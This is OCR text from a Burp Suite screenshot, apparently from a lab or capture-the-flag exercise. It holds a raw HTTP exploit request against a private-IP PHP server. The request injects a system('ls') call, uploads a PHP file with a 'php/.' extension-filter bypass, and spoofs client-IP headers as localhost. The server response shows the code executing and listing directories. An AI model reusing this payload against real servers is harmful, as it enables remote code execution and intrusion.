 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.86.143:5555 ?
Request
Raw Params Headers Hex
POST /?x=system('ls%20../../'); HTTP/1.1
Host: 192.168.86.143:5555
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 573
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
X-Client-IP: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file[0]"
0
-----------------------------41184676334
Content-Disposition: form-data; name="file[2]"
php/.
-----------------------------41184676334
Content-Disposition: form-data; name="hehe"
/var/sandbox/2765d621af8a58b78b4d528bd5ef7f6b/561.php
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
@<?php
echo 111;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 05 Nov 2018 13:58:13 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 198
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
string(6) "mm.php"
string(5) "php/."
string(9) "179.php/."
string(53)
"/var/sandbox/2765d621af8a58b78b4d528bd5ef7f6b/561.php"
@111backups
cache
lib
local
lock
log
mail
opt
run
sandbox
spool
tmp
www
? < + > Type a search term 0 matches
Done 426 bytes | 1,009 millis